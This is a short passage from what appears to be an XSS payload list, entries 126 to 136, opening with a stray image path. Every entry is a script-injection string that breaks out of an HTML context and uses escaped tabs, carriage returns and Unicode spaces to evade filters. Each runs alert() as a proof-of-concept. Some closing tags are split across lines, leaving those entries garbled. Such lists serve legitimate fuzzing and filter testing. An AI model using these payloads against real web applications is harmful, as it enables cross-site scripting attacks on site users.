 • `"'><img src=xxx:x
\x27onerror=javascript:alert(126)>
• `"'><img src=xxx:x
\x20onerror=javascript:alert(127)>
• "`'><script>\x3Bjavascript:alert(128)</script>
• "`'><script>\x0Djavascript:alert(129)</script>
• "`'><script>\xEF\xBB\xBFjavascript:alert(130)</
script>
• "`'><script>\xE2\x80\x81javascript:alert(131)</s
cript>
• "`'><script>\xE2\x80\x84javascript:alert(132)</s
cript>
• "`'><script>\xE3\x80\x80javascript:alert(133)</s
cript>
• "`'><script>\x09javascript:alert(134)</script>
• "`'><script>\xE2\x80\x89javascript:alert(135)</s
cript>
• "`'><script>\xE2\x80\x85javascript:alert(136)</s
cript>